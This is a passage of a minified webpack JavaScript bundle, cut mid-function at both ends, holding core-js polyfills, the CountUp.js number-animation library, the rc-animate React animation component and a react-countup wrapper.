r=n(227069),i=n(7932),o=n(557428)(!1),a=n(958989)("IE_PROTO");e.exports=function(e,t){var n,s=i(e),u=0,l=[];for(n in s)n!=a&&r(s,n)&&l.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~o(l,n)||l.push(n));return l}},146162:function(e,t,n){var r=n(612963),i=n(773338);e.exports=Object.keys||function(e){return r(e,i)}},286274:function(e,t){t.f={}.propertyIsEnumerable},783101:function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},557470:function(e,t,n){e.exports=n(841818)},162906:function(e,t,n){var r=n(436727),i=n(12159),o=function(e,t){if(i(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(19216)(Function.call,n(976183).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(i){t=!0}return function(e,n){return o(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:o}},925378:function(e,t,n){var r=n(804743).f,i=n(227069),o=n(122939)("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},958989:function(e,t,n){var r=n(520250)("keys"),i=n(665730);e.exports=function(e){return r[e]||(r[e]=i(e))}},520250:function(e,t,n){var r=n(334579),i=n(933938),o="__core-js_shared__",a=i[o]||(i[o]={});(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(216227)?"pure":"global",copyright:"\xa9 2020 Denis Pushkarev (zloirock.ru)"})},190510:function(e,t,n){var r=n(311052),i=n(208333);e.exports=function(e){return function(t,n){var o,a,s=String(i(t)),u=r(n),l=s.length;return u<0||u>=l?e?"":void 0:(o=s.charCodeAt(u))<55296||o>56319||u+1===l||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):o:e?s.slice(u,u+2):a-56320+(o-55296<<10)+65536}}},516531:function(e,t,n){var r=n(311052),i=Math.max,o=Math.min;e.exports=function(e,t){return(e=r(e))<0?i(e+t,0):o(e,t)}},311052:function(e){var t=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:t)(e)}},7932:function(e,t,n){var r=n(650799),i=n(208333);e.exports=function(e){return r(i(e))}},978728:function(e,t,n){var r=n(311052),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},766530:function(e,t,n){var r=n(208333);e.exports=function(e){return Object(r(e))}},733206:function(e,t,n){var r=n(436727);e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},665730:function(e){var t=0,n=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++t+n).toString(36))}},476347:function(e,t,n){var r=n(933938),i=n(334579),o=n(216227),a=n(325103),s=n(804743).f;e.exports=function(e){var t=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},325103:function(e,t,n){t.f=n(122939)},122939:function(e,t,n){var r=n(520250)("wks"),i=n(665730),o=n(933938).Symbol,a="function"==typeof o;(e.exports=function(e){return r[e]||(r[e]=a&&o[e]||(a?o:i)("Symbol."+e))}).store=r},303882:function(e,t,n){"use strict";var r=n(679003),i=n(985084),o=n(315449),a=n(7932);e.exports=n(745700)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):i(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},372699:function(e,t,n){var r=n(983856);r(r.S+r.F,"Object",{assign:n(588082)})},486760:function(e,t,n){var r=n(983856);r(r.S,"Object",{create:n(798989)})},931477:function(e,t,n){var r=n(983856);r(r.S+r.F*!n(889666),"Object",{defineProperty:n(804743).f})},359349:function(e,t,n){var r=n(983856);r(r.S,"Object",{setPrototypeOf:n(162906).set})},394058:function(){},591867:function(e,t,n){"use strict";var r=n(190510)(!0);n(745700)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},946840:function(e,t,n){"use strict";var r=n(933938),i=n(227069),o=n(889666),a=n(983856),s=n(557470),u=n(777177).KEY,l=n(407929),c=n(520250),f=n(925378),p=n(665730),d=n(122939),m=n(325103),h=n(476347),v=n(370337),y=n(371421),b=n(12159),g=n(436727),w=n(766530),E=n(7932),T=n(733206),O=n(783101),x=n(798989),S=n(594368),A=n(976183),k=n(748195),_=n(804743),j=n(146162),M=A.f,L=_.f,P=S.f,V=r.Symbol,F=r.JSON,R=F&&F.stringify,C=d("_hidden"),N=d("toPrimitive"),D={}.propertyIsEnumerable,z=c("symbol-registry"),I=c("symbols"),W=c("op-symbols"),Z=Object.prototype,B="function"==typeof V&&!!k.f,K=r.QObject,U=!K||!K.prototype||!K.prototype.findChild,G=o&&l((function(){return 7!=x(L({},"a",{get:function(){return L(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=M(Z,t);r&&delete Z[t],L(e,t,n),r&&e!==Z&&L(Z,t,r)}:L,Y=function(e){var t=I[e]=x(V.prototype);return t._k=e,t},q=B&&"symbol"==typeof V.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof V},X=function(e,t,n){return e===Z&&X(W,t,n),b(e),t=T(t,!0),b(n),i(I,t)?(n.enumerable?(i(e,C)&&e[C][t]&&(e[C][t]=!1),n=x(n,{enumerable:O(0,!1)})):(i(e,C)||L(e,C,O(1,{})),e[C][t]=!0),G(e,t,n)):L(e,t,n)},H=function(e,t){b(e);for(var n,r=v(t=E(t)),i=0,o=r.length;o>i;)X(e,n=r[i++],t[n]);return e},J=function(e){var t=D.call(this,e=T(e,!0));return!(this===Z&&i(I,e)&&!i(W,e))&&(!(t||!i(this,e)||!i(I,e)||i(this,C)&&this[C][e])||t)},$=function(e,t){if(e=E(e),t=T(t,!0),e!==Z||!i(I,t)||i(W,t)){var n=M(e,t);return!n||!i(I,t)||i(e,C)&&e[C][t]||(n.enumerable=!0),n}},Q=function(e){for(var t,n=P(E(e)),r=[],o=0;n.length>o;)i(I,t=n[o++])||t==C||t==u||r.push(t);return r},ee=function(e){for(var t,n=e===Z,r=P(n?W:E(e)),o=[],a=0;r.length>a;)!i(I,t=r[a++])||n&&!i(Z,t)||o.push(I[t]);return o};B||(V=function(){if(this instanceof V)throw TypeError("Symbol is not a constructor!");var e=p(arguments.length>0?arguments[0]:void 0),t=function(n){this===Z&&t.call(W,n),i(this,C)&&i(this[C],e)&&(this[C][e]=!1),G(this,e,O(1,n))};return o&&U&&G(Z,e,{configurable:!0,set:t}),Y(e)},s(V.prototype,"toString",(function(){return this._k})),A.f=$,_.f=X,n(933230).f=S.f=Q,n(286274).f=J,k.f=ee,o&&!n(216227)&&s(Z,"propertyIsEnumerable",J,!0),m.f=function(e){return Y(d(e))}),a(a.G+a.W+a.F*!B,{Symbol:V});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)d(te[ne++]);for(var re=j(d.store),ie=0;re.length>ie;)h(re[ie++]);a(a.S+a.F*!B,"Symbol",{for:function(e){return i(z,e+="")?z[e]:z[e]=V(e)},keyFor:function(e){if(!q(e))throw TypeError(e+" is not a symbol!");for(var t in z)if(z[t]===e)return t},useSetter:function(){U=!0},useSimple:function(){U=!1}}),a(a.S+a.F*!B,"Object",{create:function(e,t){return void 0===t?x(e):H(x(e),t)},defineProperty:X,defineProperties:H,getOwnPropertyDescriptor:$,getOwnPropertyNames:Q,getOwnPropertySymbols:ee});var oe=l((function(){k.f(1)}));a(a.S+a.F*oe,"Object",{getOwnPropertySymbols:function(e){return k.f(w(e))}}),F&&a(a.S+a.F*(!B||l((function(){var e=V();return"[null]"!=R([e])||"{}"!=R({a:e})||"{}"!=R(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,r=[e],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=t=r[1],(g(t)||void 0!==e)&&!q(e))return y(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!q(t))return t}),r[1]=t,R.apply(F,r)}}),V.prototype[N]||n(841818)(V.prototype,N,V.prototype.valueOf),f(V,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},908174:function(e,t,n){n(476347)("asyncIterator")},736461:function(e,t,n){n(476347)("observable")},673871:function(e,t,n){n(303882);for(var r=n(933938),i=n(841818),o=n(315449),a=n(122939)("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<s.length;u++){var l=s[u],c=r[l],f=c&&c.prototype;f&&!f[a]&&i(f,a,l),o[l]=o.Array}},308273:function(e,t,n){var r,i;r=function(e,t,n){var r=function(e,t,n,r,i,o){function a(e){var t,n,r,i,o,a,s=e<0;if(e=Math.abs(e).toFixed(l.decimals),n=(t=(e+="").split("."))[0],r=t.length>1?l.options.decimal+t[1]:"",l.options.useGrouping){for(i="",o=0,a=n.length;o<a;++o)0!==o&&o%3===0&&(i=l.options.separator+i),i=n[a-o-1]+i;n=i}return l.options.numerals.length&&(n=n.replace(/[0-9]/g,(function(e){return l.options.numerals[+e]})),r=r.replace(/[0-9]/g,(function(e){return l.options.numerals[+e]}))),(s?"-":"")+l.options.prefix+n+r+l.options.suffix}function s(e,t,n,r){return n*(1-Math.pow(2,-10*e/r))*1024/1023+t}function u(e){return"number"==typeof e&&!isNaN(e)}var l=this;if(l.version=function(){return"1.9.3"},l.options={useEasing:!0,useGrouping:!0,separator:",",decimal:".",easingFn:s,formattingFn:a,prefix:"",suffix:"",numerals:[]},o&&"object"==typeof o)for(var c in l.options)o.hasOwnProperty(c)&&null!==o[c]&&(l.options[c]=o[c]);""===l.options.separator?l.options.useGrouping=!1:l.options.separator=""+l.options.separator;for(var f=0,p=["webkit","moz","ms","o"],d=0;d<p.length&&!window.requestAnimationFrame;++d)window.requestAnimationFrame=window[p[d]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[p[d]+"CancelAnimationFrame"]||window[p[d]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var n=(new Date).getTime(),r=Math.max(0,16-(n-f)),i=window.setTimeout((function(){e(n+r)}),r);return f=n+r,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)}),l.initialize=function(){return!!l.initialized||(l.error="",l.d="string"==typeof e?document.getElementById(e):e,l.d?(l.startVal=Number(t),l.endVal=Number(n),u(l.startVal)&&u(l.endVal)?(l.decimals=Math.max(0,r||0),l.dec=Math.pow(10,l.decimals),l.duration=1e3*Number(i)||2e3,l.countDown=l.startVal>l.endVal,l.frameVal=l.startVal,l.initialized=!0,!0):(l.error="[CountUp] startVal ("+t+") or endVal ("+n+") is not a number",!1)):(l.error="[CountUp] target is null or undefined",!1))},l.printValue=function(e){var t=l.options.formattingFn(e);"INPUT"===l.d.tagName?this.d.value=t:"text"===l.d.tagName||"tspan"===l.d.tagName?this.d.textContent=t:this.d.innerHTML=t},l.count=function(e){l.startTime||(l.startTime=e),l.timestamp=e;var t=e-l.startTime;l.remaining=l.duration-t,l.options.useEasing?l.countDown?l.frameVal=l.startVal-l.options.easingFn(t,0,l.startVal-l.endVal,l.duration):l.frameVal=l.options.easingFn(t,l.startVal,l.endVal-l.startVal,l.duration):l.countDown?l.frameVal=l.startVal-(l.startVal-l.endVal)*(t/l.duration):l.frameVal=l.startVal+(l.endVal-l.startVal)*(t/l.duration),l.countDown?l.frameVal=l.frameVal<l.endVal?l.endVal:l.frameVal:l.frameVal=l.frameVal>l.endVal?l.endVal:l.frameVal,l.frameVal=Math.round(l.frameVal*l.dec)/l.dec,l.printValue(l.frameVal),t<l.duration?l.rAF=requestAnimationFrame(l.count):l.callback&&l.callback()},l.start=function(e){l.initialize()&&(l.callback=e,l.rAF=requestAnimationFrame(l.count))},l.pauseResume=function(){l.paused?(l.paused=!1,delete l.startTime,l.duration=l.remaining,l.startVal=l.frameVal,requestAnimationFrame(l.count)):(l.paused=!0,cancelAnimationFrame(l.rAF))},l.reset=function(){l.paused=!1,delete l.startTime,l.initialized=!1,l.initialize()&&(cancelAnimationFrame(l.rAF),l.printValue(l.startVal))},l.update=function(e){if(l.initialize()){if(!u(e=Number(e)))return void(l.error="[CountUp] update() - new endVal is not a number: "+e);l.error="",e!==l.frameVal&&(cancelAnimationFrame(l.rAF),l.paused=!1,delete l.startTime,l.startVal=l.frameVal,l.endVal=e,l.countDown=l.startVal>l.endVal,l.rAF=requestAnimationFrame(l.count))}},l.initialize()&&l.printValue(l.startVal)};return r},void 0===(i="function"===typeof r?r.call(t,n,t,e):r)||(e.exports=i)},72139:function(){},353481:function(){},231746:function(e,t,n){"use strict";n.d(t,{Z:function(){return K}});var r=n(88239),i=n(188106),o=n(999663),a=n(222600),s=n(249135),u=n(893196),l=n(667294),c=n(45697),f=n.n(c),p=function(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");return"function"!==typeof t.componentWillReceiveProps?e:l.Profiler?(t.UNSAFE_componentWillReceiveProps=t.componentWillReceiveProps,delete t.componentWillReceiveProps,e):e};function d(e){var t=[];return l.Children.forEach(e,(function(e){t.push(e)})),t}function m(e,t){var n=null;return e&&e.forEach((function(e){n||e&&e.key===t&&(n=e)})),n}function h(e,t,n){var r=null;return e&&e.forEach((function(e){if(e&&e.key===t&&e.props[n]){if(r)throw new Error("two child with same key for <rc-animate> children");r=e}})),r}var v=n(973935),y=n(572444),b={transitionstart:{transition:"transitionstart",WebkitTransition:"webkitTransitionStart",MozTransition:"mozTransitionStart",OTransition:"oTransitionStart",msTransition:"MSTransitionStart"},animationstart:{animation:"animationstart",WebkitAnimation:"webkitAnimationStart",MozAnimation:"mozAnimationStart",OAnimation:"oAnimationStart",msAnimation:"MSAnimationStart"}},g={transitionend:{transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"mozTransitionEnd",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd"},animationend:{animation:"animationend",WebkitAnimation:"webkitAnimationEnd",MozAnimation:"mozAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd"}},w=[],E=[];function T(e,t,n){e.addEventListener(t,n,!1)}function O(e,t,n){e.removeEventListener(t,n,!1)}"undefined"!==typeof window&&"undefined"!==typeof document&&function(){var e=document.createElement("div").style;function t(t,n){for(var r in t)if(t.hasOwnProperty(r)){var i=t[r];for(var o in i)if(o in e){n.push(i[o]);break}}}"AnimationEvent"in window||(delete b.animationstart.animation,delete g.animationend.animation),"TransitionEvent"in window||(delete b.transitionstart.transition,delete g.transitionend.transition),t(b,w),t(g,E)}();var x={startEvents:w,addStartEventListener:function(e,t){0!==w.length?w.forEach((function(n){T(e,n,t)})):window.setTimeout(t,0)},removeStartEventListener:function(e,t){0!==w.length&&w.forEach((function(n){O(e,n,t)}))},endEvents:E,addEndEventListener:function(e,t){0!==E.length?E.forEach((function(n){T(e,n,t)})):window.setTimeout(t,0)},removeEndEventListener:function(e,t){0!==E.length&&E.forEach((function(n){O(e,n,t)}))}},S=n(562809),A=n.n(S),k=0!==x.endEvents.length,_=["Webkit","Moz","O","ms"],j=["-webkit-","-moz-","-o-","ms-",""];function M(e,t){for(var n=window.getComputedStyle(e,null),r="",i=0;i<j.length&&!(r=n.getPropertyValue(j[i]+t));i++);return r}function L(e){if(k){var t=parseFloat(M(e,"transition-delay"))||0,n=parseFloat(M(e,"transition-duration"))||0,r=parseFloat(M(e,"animation-delay"))||0,i=parseFloat(M(e,"animation-duration"))||0,o=Math.max(n+t,i+r);e.rcEndAnimTimeout=setTimeout((function(){e.rcEndAnimTimeout=null,e.rcEndListener&&e.rcEndListener()}),1e3*o+200)}}function P(e){e.rcEndAnimTimeout&&(clearTimeout(e.rcEndAnimTimeout),e.rcEndAnimTimeout=null)}var V=function(e,t,n){var r="object"===("undefined"===typeof t?"undefined":(0,y.default)(t)),i=r?t.name:t,o=r?t.active:t+"-active",a=n,s=void 0,u=void 0,l=A()(e);return n&&"[object Object]"===Object.prototype.toString.call(n)&&(a=n.end,s=n.start,u=n.active),e.rcEndListener&&e.rcEndListener(),e.rcEndListener=function(t){t&&t.target!==e||(e.rcAnimTimeout&&(clearTimeout(e.rcAnimTimeout),e.rcAnimTimeout=null),P(e),l.remove(i),l.remove(o),x.removeEndEventListener(e,e.rcEndListener),e.rcEndListener=null,a&&a())},x.addEndEventListener(e,e.rcEndListener),s&&s(),l.add(i),e.rcAnimTimeout=setTimeout((function(){e.rcAnimTimeout=null,l.add(o),u&&setTimeout(u,0),L(e)}),30),{stop:function(){e.rcEndListener&&e.rcEndListener()}}};V.style=function(e,t,n){e.rcEndListener&&e.rcEndListener(),e.rcEndListener=function(t){t&&t.target!==e||(e.rcAnimTimeout&&(clearTimeout(e.rcAnimTimeout),e.rcAnimTimeout=null),P(e),x.removeEndEventListener(e,e.rcEndListener),e.rcEndListener=null,n&&n())},x.addEndEventListener(e,e.rcEndListener),e.rcAnimTimeout=setTimeout((function(){for(var n in t)t.hasOwnProperty(n)&&(e.style[n]=t[n]);e.rcAnimTimeout=null,L(e)}),0)},V.setTransition=function(e,t,n){var r=t,i=n;void 0===n&&(i=r,r=""),r=r||"",_.forEach((function(t){e.style[t+"Transition"+r]=i}))},V.isCssAnimationSupported=k;var F=V,R={isAppearSupported:function(e){return e.transitionName&&e.transitionAppear||e.animation.appear},isEnterSupported:function(e){return e.transitionName&&e.transitionEnter||e.animation.enter},isLeaveSupported:function(e){return e.transitionName&&e.transitionLeave||e.animation.leave},allowAppearCallback:function(e){return e.transitionAppear||e.animation.appear},allowEnterCallback:function(e){return e.transitionEnter||e.animation.enter},allowLeaveCallback:function(e){return e.transitionLeave||e.animation.leave}},C={enter:"transitionEnter",appear:"transitionAppear",leave:"transitionLeave"},N=function(e){function t(){return(0,o.Z)(this,t),(0,s.Z)(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return(0,u.Z)(t,e),(0,a.Z)(t,[{key:"componentWillUnmount",value:function(){this.stop()}},{key:"componentWillEnter",value:function(e){R.isEnterSupported(this.props)?this.transition("enter",e):e()}},{key:"componentWillAppear",value:function(e){R.isAppearSupported(this.props)?this.transition("appear",e):e()}},{key:"componentWillLeave",value:function(e){R.isLeaveSupported(this.props)?this.transition("leave",e):e()}},{key:"transition",value:function(e,t){var n=this,r=v.findDOMNode(this),i=this.props,o=i.transitionName,a="object"===typeof o;this.stop();var s=function(){n.stopper=null,t()};if((k||!i.animation[e])&&o&&i[C[e]]){var u=a?o[e]:o+"-"+e,l=u+"-active";a&&o[e+"Active"]&&(l=o[e+"Active"]),this.stopper=F(r,{name:u,active:l},s)}else this.stopper=i.animation[e](r,s)}},{key:"stop",value:function(){var e=this.stopper;e&&(this.stopper=null,e.stop())}},{key:"render",value:function(){return this.props.children}}]),t}(l.Component);N.propTypes={children:f().any,animation:f().any,transitionName:f().any};var D=N,z="rc_animate_"+Date.now();function I(e){var t=e.children;return l.isValidElement(t)&&!t.key?l.cloneElement(t,{key:z}):t}function W(){}var Z=function(e){function t(e){(0,o.Z)(this,t);var n=(0,s.Z)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return B.call(n),n.currentlyAnimatingKeys={},n.keysToEnter=[],n.keysToLeave=[],n.state={children:d(I(e))},n.childrenRefs={},n}return(0,u.Z)(t,e),(0,a.Z)(t,[{key:"componentDidMount",value:function(){var e=this,t=this.props.showProp,n=this.state.children;t&&(n=n.filter((function(e){return!!e.props[t]}))),n.forEach((function(t){t&&e.performAppear(t.key)}))}},{key:"componentWillReceiveProps",value:function(e){var t=this;this.nextProps=e;var n=d(I(e)),r=this.props;r.exclusive&&Object.keys(this.currentlyAnimatingKeys).forEach((function(e){t.stop(e)}));var o=r.showProp,a=this.currentlyAnimatingKeys,s=r.exclusive?d(I(r)):this.state.children,u=[];o?(s.forEach((function(e){var t=e&&m(n,e.key),r=void 0;(r=t&&t.props[o]||!e.props[o]?t:l.cloneElement(t||e,(0,i.Z)({},o,!0)))&&u.push(r)})),n.forEach((function(e){e&&m(s,e.key)||u.push(e)}))):u=function(e,t){var n=[],r={},i=[];return e.forEach((function(e){e&&m(t,e.key)?i.length&&(r[e.key]=i,i=[]):i.push(e)})),t.forEach((function(e){e&&Object.prototype.hasOwnProperty.call(r,e.key)&&(n=n.concat(r[e.key])),n.push(e)})),n=n.concat(i)}(s,n),this.setState({children:u}),n.forEach((function(e){var n=e&&e.key;if(!e||!a[n]){var r=e&&m(s,n);if(o){var i=e.props[o];if(r)!h(s,n,o)&&i&&t.keysToEnter.push(n);else i&&t.keysToEnter.push(n)}else r||t.keysToEnter.push(n)}})),s.forEach((function(e){var r=e&&e.key;if(!e||!a[r]){var i=e&&m(n,r);if(o){var s=e.props[o];if(i)!h(n,r,o)&&s&&t.keysToLeave.push(r);else s&&t.keysToLeave.push(r)}else i||t.keysToLeave.push(r)}}))}},{key:"componentDidUpdate",value:function(){var e=this.keysToEnter;this.keysToEnter=[],e.forEach(this.performEnter);var t=this.keysToLeave;this.keysToLeave=[],t.forEach(this.performLeave)}},{key:"isValidChildByKey",value:function(e,t){var n=this.props.showProp;return n?h(e,t,n):m(e,t)}},{key:"stop",value:function(e){delete this.currentlyAnimatingKeys[e];var t=this.childrenRefs[e];t&&t.stop()}},{key:"render",value:function(){var e=this,t=this.props;this.nextProps=t;var n=this.state.children,i=null;n&&(i=n.map((function(n){if(null===n||void 0===n)return n;if(!n.key)throw new Error("must set key for <rc-animate> children");return l.createElement(D,{key:n.key,ref:function(t){e.childrenRefs[n.key]=t},animation:t.animation,transitionName:t.transitionName,transitionEnter:t.transitionEnter,transitionAppear:t.transitionAppear,transitionLeave:t.transitionLeave},n)})));var o=t.component;if(o){var a=t;return"string"===typeof o&&(a=(0,r.Z)({className:t.className,style:t.style},t.componentProps)),l.createElement(o,a,i)}return i[0]||null}}]),t}(l.Component);Z.isAnimate=!0,Z.propTypes={className:f().string,style:f().object,component:f().any,componentProps:f().object,animation:f().object,transitionName:f().oneOfType([f().string,f().object]),transitionEnter:f().bool,transitionAppear:f().bool,exclusive:f().bool,transitionLeave:f().bool,onEnd:f().func,onEnter:f().func,onLeave:f().func,onAppear:f().func,showProp:f().string,children:f().node},Z.defaultProps={animation:{},component:"span",componentProps:{},transitionEnter:!0,transitionLeave:!0,transitionAppear:!1,onEnd:W,onEnter:W,onLeave:W,onAppear:W};var B=function(){var e=this;this.performEnter=function(t){e.childrenRefs[t]&&(e.currentlyAnimatingKeys[t]=!0,e.childrenRefs[t].componentWillEnter(e.handleDoneAdding.bind(e,t,"enter")))},this.performAppear=function(t){e.childrenRefs[t]&&(e.currentlyAnimatingKeys[t]=!0,e.childrenRefs[t].componentWillAppear(e.handleDoneAdding.bind(e,t,"appear")))},this.handleDoneAdding=function(t,n){var r=e.props;if(delete e.currentlyAnimatingKeys[t],!r.exclusive||r===e.nextProps){var i=d(I(r));e.isValidChildByKey(i,t)?"appear"===n?R.allowAppearCallback(r)&&(r.onAppear(t),r.onEnd(t,!0)):R.allowEnterCallback(r)&&(r.onEnter(t),r.onEnd(t,!0)):e.performLeave(t)}},this.performLeave=function(t){e.childrenRefs[t]&&(e.currentlyAnimatingKeys[t]=!0,e.childrenRefs[t].componentWillLeave(e.handleDoneLeaving.bind(e,t)))},this.handleDoneLeaving=function(t){var n=e.props;if(delete e.currentlyAnimatingKeys[t],!n.exclusive||n===e.nextProps){var r=d(I(n));if(e.isValidChildByKey(r,t))e.performEnter(t);else{var i=function(){R.allowLeaveCallback(n)&&(n.onLeave(t),n.onEnd(t,!1))};!function(e,t,n){var r=e.length===t.length;return r&&e.forEach((function(e,i){var o=t[i];e&&o&&(e&&!o||!e&&o||e.key!==o.key||n&&e.props[n]!==o.props[n])&&(r=!1)})),r}(e.state.children,r,n.showProp)?e.setState({children:r},i):i()}}}},K=p(Z)},217857:function(e,t,n){"use strict";var r=n(45697),i=n(667294),o=n(542473),a=n(308273);function s(e){return e&&"object"===typeof e&&"default"in e?e:{default:e}}var u=s(r),l=s(i),c=s(o),f=s(a);function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){v(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function v(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function y(e){return y=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},y(e)}function b(e,t){return b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},b(e,t)}function g(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function w(e,t){return!t||"object"!==typeof t&&"function"!==typeof t?g(e):t}function E(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=y(e);if(t){var i=y(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return w(this,n)}}function T(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,i,o=[],a=!0,s=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);a=!0);}catch(u){s=!0,i=u}finally{try{a||null==n.return||n.return()}finally{if(s)throw i}}return o}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return O(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return O(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function O(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var x=function(e,t){var n=t.decimal,r=t.decimals,i=t.duration,o=t.easingFn,a=t.end,s=t.formattingFn,u=t.prefix,l=t.separator,c=t.start,p=t.suffix,d=t.useEasing;return new f.default(e,c,a,r,i,{decimal:n,easingFn:o,formattingFn:s,separator:l,prefix:u,suffix:p,useEasing:d,useGrouping:!!l})},S=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(o,e);var t,n,r,i=E(o);function o(){var e;m(this,o);for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return v(g(e=i.call.apply(i,[this].concat(n))),"checkProps",(function(t){var n=e.props,r=n.start,i=n.suffix,o=n.prefix,a=n.redraw,s=n.duration,u=n.separator,l=n.decimals,c=n.decimal,f=n.className;return s!==t.duration||r!==t.start||i!==t.suffix||o!==t.prefix||u!==t.separator||l!==t.decimals||c!==t.decimal||f!==t.className||a})),v(g(e),"createInstance",(function(){return"function"===typeof e.props.children&&c.default(e.containerRef.current&&(e.containerRef.current instanceof HTMLElement||e.containerRef.current instanceof SVGTextElement||e.containerRef.current instanceof SVGTSpanElement),'Couldn\'t find attached element to hook the CountUp instance into! Try to attach "containerRef" from the render prop to a an HTMLElement, eg. <span ref={containerRef} />.'),x(e.containerRef.current,e.props)})),v(g(e),"pauseResume",(function(){var t=g(e),n=t.reset,r=t.restart,i=t.update,o=e.props.onPauseResume;e.instance.pauseResume(),o({reset:n,start:r,update:i})})),v(g(e),"reset",(function(){var t=g(e),n=t.pauseResume,r=t.restart,i=t.update,o=e.props.onReset;e.instance.reset(),o({pauseResume:n,start:r,update:i})})),v(g(e),"restart",(function(){e.reset(),e.start()})),v(g(e),"start",(function(){var 